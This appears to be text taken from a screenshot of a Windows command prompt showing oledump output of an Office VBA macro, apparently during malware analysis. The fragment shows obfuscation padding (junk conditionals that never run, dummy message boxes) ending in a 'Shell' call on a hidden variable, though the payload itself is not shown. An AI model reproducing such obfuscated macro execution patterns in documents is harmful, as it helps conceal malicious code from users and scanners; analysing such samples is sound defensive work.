 管理员: C:\Windows\system32\cmd.exe
MsgBox ("eNKScsgk24")
End If
If Len("OcdcjYYV1992") = Len("MXfLkwbm") Then
MsgBox ("Error !!!")
End If
ucLwRuzP = LTrim(KUFKbmHz)
If 422699 = 422699 + 1 Then End
If 1292 < 46 Then
MsgBox ("tlBdDsaw27")
End If
If Len("lQHubCDK8258") = Len("VBDWslmC") Then
MsgBox ("Error !!!")
End If
wfBBPKfl = RTrim(ucLwRuzP)
If 223116 = 223116 + 1 Then End
If 5958 < 23 Then
MsgBox ("sraeBueZ35")
End If
If Len("JAwFLAmo3115") = Len("zNxpMhfT") Then
MsgBox ("Error !!!")
End If
Shell uyjhabsahqwYG
End Sub
C:\Users\GuiShou\Desktop\oledump_V0_0_25>
半: